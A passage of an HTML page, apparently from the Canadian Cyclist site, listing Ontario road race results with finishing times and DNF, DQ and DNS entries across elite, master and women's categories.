<tr>
<td>10 Mark Gilligan (Team Silent Sports - RME.3 )</td>
<td>0:30</td>
</tr>
<tr>
<td>11 Kevin Intini (MBRC.org- Gears - RME.3 )</td>
<td>0:30</td>
</tr>
<tr>
<td>12 Woody Marrouch (Kallisto/Wheels Of Oakville - RMU23.3 )</td>
<td>0:38</td>
</tr>
<tr>
<td>13 Colin Engel (Realdealracing/La Bicicletta - RME.3 )</td>
<td>0:47</td>
</tr>
<tr>
<td>14 Rod Smit (Team Silent Sports - RME.3 )</td>
<td>0:50</td>
</tr>
<tr>
<td>15 Christopher Kupi (Brant Cycle - RME.3 )</td>
<td>0:50</td>
</tr>
<tr>
<td>16 Mark Cascella (Blacksmith Cycle - RME.3 )</td>
<td>0:56</td>
</tr>
<tr>
<td>17 Fulvio Cubello (Esteemtraining.com - RME.3 )</td>
<td>1:09</td>
</tr>
<tr>
<td>18 Christian Manolache (Hamilton Cycling Club - RME.3 )</td>
<td>3:07</td>
</tr>
<tr>
<td>19 Robert Pinet (Esteemtraining.com - RME.3 )</td>
<td>3:16</td>
</tr>
<tr>
<td>20 Brendan Cubello (Esteemtraining.com - RMU23.3 )</td>
<td>3:16</td>
</tr>
<tr>
<td>21 Brian Eberdt (Independent - RME.3 )</td>
<td>4:45</td>
</tr>
<tr>
<td>22 Brian Ciazynski (St. Catharines Cycling Club - RME.3 )</td>
<td>5:26</td>
</tr>
<tr>
<td>23 Dino Berno (Esteemtraining.com - RME.3 )</td>
<td>12:08</td>
</tr>
<tr>
<td>24 Adam Fournier (Esteemtraining.com - RME.3 )</td>
<td>12:47</td>
</tr>
<tr>
<td>PUL Gabriel Charlton (Team Btg - RMU23.3)</td>
</tr>
<tr>
<td>DNF Robert Wilson (Soigneur Race Services Race Team - RME.3)</td>
</tr>
<tr>
<td>DNF Brian Lee (St. Catharines Cycling Club - RME.3)</td>
</tr>
<tr>
<td>DNF Robert Steenkamer (Darkhorse Flyers - RME.3)</td>
</tr>
<tr>
<td>DNF Ted Clark (Darkhorse Flyers - RME.3)</td>
</tr>
<tr>
<td>DNF Marshall Eidinger (Lapdogs Cycling Club - RME.3)</td>
</tr>
<tr>
<td>DNF Charlie Philbrook (Soigneur Race Services Race Team - RME.3)</td>
</tr>
<tr>
<td>DNF Robert Nicolas Pratt (Sepp's Home Cardio Cycling Team - RME.3)</td>
</tr>
<tr>
<td>DNF Hugh Hill (Esteemtraining.com - RME.3)</td>
</tr>
<tr>
<td>DNF Jim Schaefer (Esteemtraining.com - RME.3)</td>
</tr>
<tr>
<td>DNF Giordano Piccolotto (Lapdogs Cycling Club - RME.3)</td>
</tr>
<tr>
<td>DNF Ian Gartley (Aquila/Racer Sportif/Mattamy Homes - RME.3)</td>
</tr>
<tr>
<td>NP Greg Paupst (Lapdogs Cycling Club - RME.3)</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Master 2 Men, 73.8 km (Average Speed 37.1 km/h)</span></strong></td>
</tr>
<tr>
<td>1 Shannon Hunt (Morning Glory Cycling Club - RMMA.2 )</td>
<td>1:59:30</td>
</tr>
<tr>
<td>2 Mark Sugita (Vinybilt Windows/Sixs Consulting - RMMA.2 )</td>
<td>at 0:03</td>
</tr>
<tr>
<td>3 Tim Marshall (Morning Glory Cycling Club - RMMA.2 )</td>
<td>0:06</td>
</tr>
<tr>
<td>4 Kevin Tearle (Team CHCH - RMMA.2 )</td>
<td>0:09</td>
</tr>
<tr>
<td>5 Jeremy Maclennan (Independent - RMMA.2 )</td>
<td>0:09</td>
</tr>
<tr>
<td>6 David Rolston Miller (Morning Glory Cycling Club - RMMB.2 )</td>
<td>0:15</td>
</tr>
<tr>
<td>7 Michael Lawrie (Cyclepath Oakville Race Team - RMMA.2 )</td>
<td>0:15</td>
</tr>
<tr>
<td>8 James List (Morning Glory Cycling Club - RMMA.2 )</td>
<td>0:19</td>
</tr>
<tr>
<td>9 Kevin Higgins (Morning Glory Cycling Club - RMMA.2 )</td>
<td>0:24</td>
</tr>
<tr>
<td>10 Patrick Kings (Bmc Kamikaze Racing - RMMA.2 )</td>
<td>0:24</td>
</tr>
<tr>
<td>11 Steve Deboer (Team905 P/B Steelmark Business - RMMA.2 )</td>
<td>0:24</td>
</tr>
<tr>
<td>12 Jeff Sykes (Morning Glory Cycling Club - RMMA.2 )</td>
<td>0:29</td>
</tr>
<tr>
<td>13 Greg Bishop (Peterborough Cycling Club - RMMB.2 )</td>
<td>0:29</td>
</tr>
<tr>
<td>14 Brian De Leenheer (Peterborough Cycling Club - RMMB.2 )</td>
<td>0:29</td>
</tr>
<tr>
<td>15 Sladen Lackovic (Independent - RMMB.2 )</td>
<td>0:35</td>
</tr>
<tr>
<td>16 Robert Meeder (Velocity Cycle And Ski - RMMB.2 )</td>
<td>0:37</td>
</tr>
<tr>
<td>17 Jeffrey Chow (Ciclo Sport Racing - RMMB.2 )</td>
<td>0:44</td>
</tr>
<tr>
<td>18 Sergio Cuneo (Independent - RMMA.2 )</td>
<td>1:05</td>
</tr>
<tr>
<td>19 Doug Richards (Elite Health - RMMB.2 )</td>
<td>1:10</td>
</tr>
<tr>
<td>20 Edmond Mellina (Lapdogs Cycling Club - RMMB.2 )</td>
<td>1:14</td>
</tr>
<tr>
<td>21 Angus Botterell (Midweek Cycling Club - RMMB.2 )</td>
<td>1:44</td>
</tr>
<tr>
<td>22 Kieran Andrews (Peterborough Cycling Club - RMMB.2 )</td>
<td>2:03</td>
</tr>
<tr>
<td>23 Sung-bae Chae (Darkhorse Flyers - RMMB.2 )</td>
<td>4:57</td>
</tr>
<tr>
<td>24 Bryan Tencic (Independent - RMMA.2 )</td>
<td>5:14</td>
</tr>
<tr>
<td>25 Tom Szostopal (Ciclo Sport Racing - RMMC.2 )</td>
<td>7:11</td>
</tr>
<tr>
<td>26 Marco Salvati (Vinybilt Windows/Sixs Consulting - RMMB.2 )</td>
<td>7:15</td>
</tr>
<tr>
<td>27 Randall Akins (Team Spoke O'motion - RMMC.2 )</td>
<td>7:20</td>
</tr>
<tr>
<td>28 Giles Marshall (Chain Reaction/Molson 67 - RMMC.2 )</td>
<td>7:31</td>
</tr>
<tr>
<td>29 Dale Danner (Euro-Sports - RMMB.2 )</td>
<td>7:38</td>
</tr>
<tr>
<td>30 Mike Vantil (Elite Health - RMMB.2 )</td>
<td>7:38</td>
</tr>
<tr>
<td>31 Don Macphail (Novofit - Compass 360 Racing - RMMB.2 )</td>
<td>8:24</td>
</tr>
<tr>
<td>32 Rob Cheskey (Cyclepath Oakville Race Team - RMMC.2 )</td>
<td>8:38</td>
</tr>
<tr>
<td>33 Derek Koops (ZM Cycle &amp; Fitness Cycling Club - RMMB.2 )</td>
<td>8:48</td>
</tr>
<tr>
<td>34 Emilio Deagazio (Vinybilt Windows/Sixs Consulting - RMMB.2 )</td>
<td>9:00</td>
</tr>
<tr>
<td>35 Trevor Doyle (Vinybilt Windows/Sixs Consulting - RMMB.2 )</td>
<td>9:21</td>
</tr>
<tr>
<td>36 Martin Ray (Team IFG by Cyclelogik/Enduros - RMMB.2 )</td>
<td>9:31</td>
</tr>
<tr>
<td>37 Gary Fogelman (Team IFG by Cyclelogik/Enduros - RMMB.2 )</td>
<td>9:57</td>
</tr>
<tr>
<td>38 Michael White (Novofit - Compass 360 Racing - RMMB.2 )</td>
<td>11:30</td>
</tr>
<tr>
<td>39 Fred Perez (Novofit - Compass 360 Racing - RMMA.2 )</td>
<td>11:30</td>
</tr>
<tr>
<td>40 Carl Clarke (Brant Cycle - RMMC.2 )</td>
<td>12:31</td>
</tr>
<tr>
<td>41 Ian Chambers (Team CHCH - RMMB.2 )</td>
<td>12:36</td>
</tr>
<tr>
<td>42 Jason Coulson (MBRC.org- Gears - RMMB.2 )</td>
<td>12:50</td>
</tr>
<tr>
<td>43 Scott Edgington (Team Silent Sports - RMMC.2 )</td>
<td>12:53</td>
</tr>
<tr>
<td>44 Camilo Mondaca (Vinybilt Windows/Sixs Consulting - RMMA.2 )</td>
<td>13:11</td>
</tr>
<tr>
<td>45 Ken Macdermid (Midweek Cycling Club - RMMC.2 )</td>
<td>13:46</td>
</tr>
<tr>
<td>PUL Karim Marrouch (Kallisto/Wheels Of Oakville - RMMB.2)</td>
</tr>
<tr>
<td>PUL Glen Mccrone (Newmarket Eagles Cycling Club - RMMB.2)</td>
</tr>
<tr>
<td>PUL Gary Wright (Team CHCH - RMMB.2)</td>
</tr>
<tr>
<td>PUL Richard Hall (Newmarket Eagles Cycling Club - RMMC.2)</td>
</tr>
<tr>
<td>DNF Joe Accardi (Vinybilt Windows/Sixs Consulting - RMMB.2)</td>
</tr>
<tr>
<td>DNF Viktor Geimaniouk (Independent - RMMC.2)</td>
</tr>
<tr>
<td>DNF David Blondel (Peterborough Cycling Club - RMMA.2)</td>
</tr>
<tr>
<td>DNF Jeff Ker (Vinybilt Windows/Sixs Consulting - RMMB.2)</td>
</tr>
<tr>
<td>DNF Richard Poulin (Cyclepath Oakville Race Team - RMMA.2)</td>
</tr>
<tr>
<td>DNF Jason Woods (Ciclo Sport Racing - RMMA.2)</td>
</tr>
<tr>
<td>DNF Zbigniew Lukasik (Ciclo Sport Racing - RMMC.2)</td>
</tr>
<tr>
<td>DNF Robert Givens (Chain Reaction/Molson 67 - RMMB.2)</td>
</tr>
<tr>
<td>DNF John Kwarta (Team CHCH - RMMA.2)</td>
</tr>
<tr>
<td>DNF Michael Bandurchin (Lapdogs Cycling Club - RMMA.2)</td>
</tr>
<tr>
<td>DNF Chris Chambers (Morning Glory Cycling Club - RMMC.2)</td>
</tr>
<tr>
<td>DNF Anthony Simpson (MBRC.org- Gears - RMMB.2)</td>
</tr>
<tr>
<td>DNF Bill Shewan (MBRC.org- Gears - RMMB.2)</td>
</tr>
<tr>
<td>DNF Roderick Grant (Lapdogs Cycling Club - RMMB.2)</td>
</tr>
<tr>
<td>DNF Jason Mottaz (Team Silent Sports - RMMB.2)</td>
</tr>
<tr>
<td>DNF Rick Clavir (Realdealracing/La Bicicletta - RMMC.2)</td>
</tr>
<tr>
<td>DNS Stuart Smith (Team Silent Sports - RMMA.2)</td>
</tr>
<tr>
<td>DNS Elgar Vaivars (Independent - RMMC.2)</td>
</tr>
<tr>
<td>NP Michael Zikovitz (Morning Glory Cycling Club - RMMA.2)</td>
</tr>
<tr>
<td>NP Andrew Rucklidge (Wheels Of Bloor/Graywood Development - RMMB.2)</td>
</tr>
<tr>
<td>NP Paul Beit (Team CHCH - RMMB.2)</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Elite 1&amp;2 Women, 73.8 km (Average Speed 39.3 km/h)</span></strong></td>
</tr>
<tr>
<td>1 Heather Sprenger (Team Exergy Twenty12 - RWE.1 )</td>
<td>1:52:43</td>
</tr>
<tr>
<td>2 Laura Meadley (Mvp Health Care Cycling - RWE.1 )</td>
<td>at 0:08</td>
</tr>
<tr>
<td>3 Annie Foreman-Mackey (Team CHCH - RWE.2 )</td>
<td>0:21</td>
</tr>
<tr>
<td>4 Casey Kelly (Mvp Health Care Cycling - RWE.2 )</td>
<td>5:02</td>
</tr>
<tr>
<td>5 Sarah Rasmussen (Hamilton Cycling Club - RWE.2 )</td>
<td>5:21</td>
</tr>
<tr>
<td>6 Shelly Mckee (Novofit - Compass 360 Racing - RWE.2 )</td>
<td>9:48</td>
</tr>
<tr>
<td>7 Alice Wallet (Mvp Health Care Cycling - RWE.1 )</td>
<td>13:32</td>
</tr>
<tr>
<td>8 Casey Humphrey (Realdealracing/La Bicicletta - RWE.2 )</td>
<td>13:32</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Master 1 Men, 98.4 km (Average Speed 37.9 km/h)</span></strong></td>
</tr>
<tr>
<td>1 Bruce Bird (Wheels Of Bloor/Graywood Development - RMMB.1 )</td>
<td>2:35:50</td>
</tr>
<tr>
<td>2 Matthias Schmidt (Wheels Of Bloor/Graywood Development - RMMA.1 )</td>
<td>at 3:21</td>
</tr>
<tr>
<td>3 Matthew Di Silvestro (Euro-Sports - RMMA.1 )</td>
<td>3:47</td>
</tr>
<tr>
<td>4 Mark Rasile (Vinybilt Windows/Sixs Consulting - RMMA.1 )</td>
<td>3:47</td>
</tr>
<tr>
<td>5 Wieslaw Matuszczak (Wheels Of Bloor/Graywood Development - RMMB.1 )</td>
<td>3:56</td>
</tr>
<tr>
<td>6 Greg Cavanagh (Shut Up Legs - RMMB.1 )</td>
<td>4:12</td>
</tr>
<tr>
<td>7 Cary Moretti (Team IFG by Cyclelogik/Enduros - RMMB.1 )</td>
<td>4:37</td>
</tr>
<tr>
<td>8 Charles Squires (Team London - RMMD.1 )</td>
<td>5:05</td>
</tr>
<tr>
<td>9 Robert D`Amico (Wheels Of Bloor/Graywood Development - RMMB.1 )</td>
<td>5:08</td>
</tr>
<tr>
<td>10 Chris Kirk (Independent - RMMB.1 )</td>
<td>5:35</td>
</tr>
<tr>
<td>11 Chris Firek (Wheels Of Bloor/Graywood Development - RMMB.1 )</td>
<td>6:03</td>
</tr>
<tr>
<td>12 Kevin Davis (Nacsworld.com Norco - RMMB.1 )</td>
<td>6:45</td>
</tr>
<tr>
<td>13 Ian J. Scott (Wheels Of Bloor/Graywood Development - RMMB.1 )</td>
<td>6:47</td>
</tr>
<tr>
<td>14 Ray Lee (Novofit - Compass 360 Racing - RMMA.1 )</td>
<td>6:47</td>
</tr>
<tr>
<td>15 Stephane Deshaies (Team IFG by Cyclelogik/Enduros - RMMB.1 )</td>
<td>6:55</td>
</tr>
<tr>
<td>16 Jeff Douglas (Team Evatik Powered By AR Coaching - RMMB.1 )</td>
<td>7:03</td>
</tr>
<tr>
<td>17 Philip Cates (Vinybilt Windows/Sixs Consulting - RMMA.1 )</td>
<td>7:05</td>
</tr>
<tr>
<td>18 Miguel Novo (Novofit - Compass 360 Racing - RMMB.1 )</td>
<td>7:10</td>
</tr>
<tr>
<td>19 Kees Louws (Team London - RMMB.1 )</td>
<td>7:15</td>
</tr>
<tr>
<td>20 Mike Mckee (Vinybilt Windows/Sixs Consulting - RMMA.1 )</td>
<td>7:24</td>
</tr>
<tr>
<td>21 Bryan King (Novofit - Compass 360 Racing - RMMB.1 )</td>
<td>8:48</td>
</tr>
<tr>
<td>22 Peter Kofman (Erace Cancer Cycling Team - RMMC.1 )</td>
<td>8:55</td>
</tr>
<tr>
<td>23 John Provart (Team Evatik Powered By AR Coaching - RMMA.1 )</td>
<td>9:11</td>
</tr>
<tr>
<td>24 Brian Kelly (Nacsworld.com Norco - RMMB.1 )</td>
<td>10:31</td>
</tr>
<tr>
<td>25 Bob Tomsic (Nacsworld.com Norco - RMMA.1 )</td>
<td>10:57</td>
</tr>
<tr>
<td>26 Jon Toews (Team905 P/B Steelmark Business - RMMA.1 )</td>
<td>11:13</td>
</tr>
<tr>
<td>27 Carlos Goncalves (Team London - RMMB.1 )</td>
<td>11:30</td>
</tr>
<tr>
<td>28 Steve Mckee (Nacsworld.com Norco - RMMB.1 )</td>
<td>11:36</td>
</tr>
<tr>
<td>29 Marc Booth (Vinybilt Windows/Sixs Consulting - RMMB.1 )</td>
<td>11:43</td>
</tr>
<tr>
<td>30 Steven Smith (Erace Cancer Cycling Team - RMMB.1 )</td>
<td>12:05</td>
</tr>
<tr>
<td>31 Victor Pwu (Wheels Of Bloor/Graywood Development - RMMB.1 )</td>
<td>13:55</td>
</tr>
<tr>
<td>PUL Mark Carli (Team IFG by Cyclelogik/Enduros - RMMB.1)</td>
</tr>
<tr>
<td>PUL Stanislav Blazek (Kurzawinski Coach/ pbnj.ca - RMMC.1)</td>
</tr>
<tr>
<td>PUL Andy D`Angelo (Kurzawinski Coach/ pbnj.ca - RMMB.1)</td>
</tr>
<tr>
<td>PUL Jesus Giovanni Correa (Novofit - Compass 360 Racing - RMMB.1)</td>
</tr>
<tr>
<td>PUL Gary Weinstein (Team TDI Zuck Bikes - RMMB.1)</td>
</tr>
<tr>
<td>PUL Andy Lubczynski (D'Ornellas Cycling Club - RMMB.1)</td>
</tr>
<tr>
<td>DNF Scott Fitzgerald (Vinybilt Windows/Sixs Consulting - RMMA.1)</td>
</tr>
<tr>
<td>DNF Scott Coulas (Team IFG by Cyclelogik/Enduros - RMMB.1)</td>
</tr>
<tr>
<td>DNF Joe Narciso (Team London - RMMC.1)</td>
</tr>
<tr>
<td>DNF Patrick Shea (Team London - RMMB.1)</td>
</tr>
<tr>
<td>DNF Jaime Saavedra (Team T1c/London Honda/Village  - RMMB.1)</td>
</tr>
<tr>
<td>DNF Andrew Stewart (Team IFG by Cyclelogik/Enduros - RMMB.1)</td>
</tr>
<tr>
<td>DNF Ed Makarchuk (Sound Solutions - RMMB.1)</td>
</tr>
<tr>
<td>DNF Leo St. Germain (Wheels Of Bloor/Graywood Development - RMMC.1)</td>
</tr>
<tr>
<td>DNF Jason Vincze (Sound Solutions - RMMB.1)</td>
</tr>
<tr>
<td>DNF Gavin Brown (Erace Cancer Cycling Team - RMMB.1)</td>
</tr>
<tr>
<td>DNF Scott Gilligan (Sound Solutions - RMMB.1)</td>
</tr>
<tr>
<td>DNF Chris Wood (Sound Solutions - RMMB.1)</td>
</tr>
<tr>
<td>DNF Marc Mazer (Team Evatik Powered By AR Coaching - RMMB.1)</td>
</tr>
<tr>
<td>DNF Geoffrey Morgan (Team Evatik Powered By AR Coaching - RMMB.1)</td>
</tr>
<tr>
<td>DNF Derek De Gannes (Nacsworld.com Norco - RMMC.1)</td>
</tr>
<tr>
<td>DQ Carmine Caravaggio (Team TDI Zuck Bikes - RMMC.1 )</td>
</tr>
<tr>
<td>DQ Geoff Banner (Novofit - Compass 360 Racing - RMMC.1 )</td>
</tr>
<tr>
<td>DQ Robert Mann (Sound Solutions - RMMB.1 )</td>
</tr>
<tr>
<td>DQ Rhys Spencer (Team IFG by Cyclelogik/Enduros - RMMB.1 )</td>
</tr>
<tr>
<td>DQ Tony Abramavicius (Wheels Of Bloor/Graywood Development - RMMC.1 )</td>
</tr>
<tr>
<td>DQ Don Zuck (Team TDI Zuck Bikes - RMMC.1 )</td>
</tr>
<tr>
<td>DQ Douglas Blades (Team IFG by Cyclelogik/Enduros - RMMB.1 )</td>
</tr>
<tr>
<td>DQ Bruce Krip (Team TDI Zuck Bikes - RMMB.1 )</td>
</tr>
<tr>
<td>DNS Bobby Mrvelj (Wheels Of Bloor/Graywood Development - RMMB.1)</td>
</tr>
<tr>
<td>DNS Shawn Staff (Wheels Of Bloor/Graywood Development - RMMB.1)</td>
</tr>
<tr>
<td>DNS Shaw Hasyj (Kurzawinski Coach/ pbnj.ca - RMMA.1)</td>
</tr>
<tr>
<td>DNS Claudio Buffone (Team TDI Zuck Bikes - RMMB.1)</td>
</tr>
<tr>
<td>DNS Terrence Martineau (West Of Quebec Wheelers - RMMB.1)</td>
</tr>
<tr>
<td>NP Justin Rogers (Nacsworld.com Norco - RMMA.1)</td>
</tr>
<tr>
<td>NP Demetre Kalkounis (Vinybilt Windows/Sixs Consulting - RMMA.1)</td>
</tr>
<tr>
<td>NP Carlos Debarros (Sound Solutions - RMMB.1)</td>
</tr>
<tr>
<td>NP Jeff Weber (Sound Solutions - RMMB.1)</td>
</tr>
<tr>
<td>NP Adrian Jackson (Nacsworld.com Norco - RMMB.1)</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Elite 1&amp;2 Men, 123 km (Average Speed 36.7 km/h)</span></strong></td>
</tr>
<tr>
<td>1 Anthony Walsh (Real Deal/La Bicicletta - RME.1 )</td>
<td>3:20:58</td>
</tr>
<tr>
<td>2 Jeffery Schiller (Garneau &ndash; Quebecor &ndash; Norton Rose - RME.1 )</td>
<td>at 0:21</td>
</tr>
<tr>
<td>3 Ed Veal (Realdealracing/La Bicicletta - RME.1 )</td>
<td>0:49</td>
</tr>
<tr>
<td>4 Anton Varabei (Jet Fuel Coffee - RME.1 )</td>
<td>0:58</td>
</tr>
<tr>
<td>5 Yuri Hrycaj (Octto-Cerv&eacute;lo - RME.2 )</td>
<td>1:51</td>
</tr>
<tr>
<td>6 Kevin Black (Octto-Cerv&eacute;lo - RME.1 )</td>
<td>3:16</td>
</tr>
<tr>
<td>7 Zachary Hughes (Garneau &ndash; Quebecor &ndash; Norton Rose - RMU23.1 )</td>
<td>3:21</td>
</tr>
<tr>
<td>8 James Larmer (Blacksmith Cycle - RME.1 )</td>
<td>3:41</td>
</tr>
<tr>
<td>9 Bayden Pritchard (Speed River Cc - RME.1 )</td>
<td>3:54</td>
</tr>
<tr>
<td>10 Chris Freeland (Cycle Solutions/Angry Johnny's - RME.1 )</td>
<td>4:01</td>
</tr>
<tr>
<td>11 Kevin Massicotte (Nativo Concept - RMU23.1 )</td>
<td>10:43</td>
</tr>
<tr>
<td>12 Geoff Power (Reynold Cycle - RME.2 )</td>
<td>11:39</td>
</tr>
<tr>
<td>13 Marco Li (Garneau &ndash; Quebecor &ndash; Norton Rose - RME.1 )</td>
<td>11:47</td>
</tr>
<tr>
<td>14 James Thompson (Mvp Health Care Cycling - RME.1 )</td>
<td>11:55</td>
</tr>
<tr>
<td>15 Rob Rice (Sudbury Cycling Club - RME.2 )</td>
<td>11:55</td>
</tr>
<tr>
<td>16 Andrew De Cal (Liberty! Bicycles - RMU23.2 )</td>
<td>11:59</td>
</tr>
<tr>
<td>17 Evan Mundy (Jet Fuel Coffee - RME.1 )</td>
<td>12:14</td>
</tr>
<tr>
<td>PUL Michael Mandel (Realdealracing/La Bicicletta - RME.2)</td>
</tr>
<tr>
<td>PUL Gregory Archi (Team CHCH - RMU23.2)</td>
</tr>
<tr>
<td>PUL Shawn Cranwell (Blacksmith Cycle - RME.2)</td>
</tr>
<tr>
<td>DNF Max Csikos (Team 905 P/B Steelmark Busines - RME.2)</td>
</tr>
<tr>
<td>DNF Matthew Hopkins (St. Catharines Cycling Club - RMU23.2)</td>
</tr>
<tr>
<td>DNF Nathan Chown (Team Cf - RME.1)</td>
</tr>
<tr>
<td>DNF John Stewart (The Hub Race Team - RME.2)</td>
</tr>
<tr>
<td>DNF Charles Dumas (Vinybilt Windows/Sixs Consulting - RME.2)</td>
</tr>
<tr>
<td>DNF Michael Aston (Adrenalineracer/Towheels - RME.2)</td>
</tr>
<tr>
<td>DNF Kenneth Ng (Realdealracing/La Bicicletta - RME.2)</td>
</tr>
<tr>
<td>DNF Andy Lytwynec (Mvp Health Care Cycling - RME.1)</td>
</tr>
<tr>
<td>DNF Andrew Bradbury (Blacksmith Cycle - RME.1)</td>
</tr>
<tr>
<td>DNF Dave Byer (Octto-Cerv&eacute;lo - RME.1)</td>
</tr>
<tr>
<td>DNF Todd Scheske (Mvp Health Care Cycling - RME.1)</td>
</tr>
<tr>
<td>DNF Bryan Rusche (Blacksmith Cycle - RME.1)</td>
</tr>
<tr>
<td>DNF Christopher Bradbury (Lapdogs Cycling Club - RMU23.2)</td>
</tr>
<tr>
<td>DQ Peter Morse (Octto-Cerv&eacute;lo - RME.1 )</td>
</tr>
<tr>
<td>DNS Chris Balestrini (Garneau &ndash; Quebecor &ndash; Norton Rose - RMU23.1)</td>
</tr>
<tr>
<td>NP Sean Boileau (Realdealracing/La Bicicletta - RME.2)</td>
</tr>
<tr>
<td>NP James Lucas Bent (Peterborough Cycling Club - RMU23.2)</td>
</tr>
<tr>
<td>NP Stacy Wall (Independent - RME.2)</td>
</tr>
</tbody>
</table>
<p><br /><a title="LINK" href="../races12/ON/ncresults.htm" target="_blank">original results and more</a></p></p><p>&nbsp;</p><table width="100%"><tr><td align="center"><a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table></div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
			</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2025 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
